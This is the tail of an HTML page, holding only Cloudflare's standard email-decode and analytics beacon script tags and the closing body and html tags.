	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11d517029932416f8a14039b412f823c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
